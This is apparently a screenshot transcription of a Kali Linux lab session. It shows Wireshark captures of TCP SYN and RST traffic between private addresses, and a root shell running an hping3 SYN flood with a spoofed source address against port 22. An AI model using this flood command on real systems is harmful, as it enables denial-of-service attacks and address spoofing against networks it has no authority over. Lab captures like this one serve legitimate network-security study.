 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1896 1.229873636 192.168.136.133 192.168.136.136 TCP 54 80 → 55280 [RST, ACK] S
1897 1.229889754 192.168.136.133 192.168.136.136 TCP 54 80 → 55282 [RST, ACK] S
1898 1.229907729 192.168.136.133 192.168.136.136 TCP 54 80 → 55029 [RST, ACK] S
1899 1.229923811 192.168.136.133 192.168.136.136 TCP 54 80 → 55028 [RST, ACK] S
1900 1.229948139 192.168.136.133 192.168.136.136 TCP 54 80 → 55031 [RST, ACK] S
1901 1.229966293 192.168.136.136 192.168.136.133 TCP 66 [TCP Retransmission] [T
1902 1.229966350 192.168.136.136 192.168.136.133 TCP 66 [TCP Retransmission] [T
1903 1.229966395 192.168.136.136 192.168.136.133 TCP 66 [TCP Retransmission] [T
Frame 1: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface eth0, id 0
Ethernet II, Src: 0c:0c:0c:0c:0c:01 (0c:0c:0c:0c:0c:01), Dst: VMware_00:87:0e (00:0c:29:00:87:0e)
Internet Protocol Version 4, Src: 192.168.136.136, Dst: 192.168.136.133
Transmission Control Protocol, Src Port: 54926, Dst Port: 80, Seq: 0, Len: 0
0000 00 0c 29 00 87 0e 0c 0c 0c 0c 0c 01 08 00 45 00 ··)····· ······E·
0010 00 34 d2 02 40 00 80 06 96 62 c0 a8 88 88 c0 a8 ·4··@··· ·b······
0020 88 85 d6 8e 00 50 8d a1 22 fc 00 00 00 00 80 02 ·····P·· "·······
0030 ff ff 55 38 00 00 02 04 05 b4 01 03 03 05 01 01 ··U8···· ········
0040 04 02 ··
eth0: <live capture in progress> Packets: 9991 · Displayed: 9991 (100.0%) Profile: Default
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 192.168.136.136 -a 192.168.136.133 -p 22 --flood
HPING 192.168.136.136 (eth0 192.168.136.136): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.136.136 hping statistic ---
5666845 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─# wireshark
** (wireshark:6888) 22:32:35.671350 [GUI WARNING] -- QStandardPaths: XDG_RUNT
IME_DIR not set, defaulting to '/tmp/runtime-root'
** (wireshark:6888) 22:32:37.156356 [Main MESSAGE] -- Wireshark is up and rea
dy to go, elapsed time 1.503s
** (wireshark:6888) 22:32:40.878370 [Capture MESSAGE] -- Capture Start ...
** (wireshark:6888) 22:32:40.904318 [Capture MESSAGE] -- Capture started
** (wireshark:6888) 22:32:40.904408 [Capture MESSAGE] -- File: "/tmp/wireshar
k_eth002A2W2.pcapng"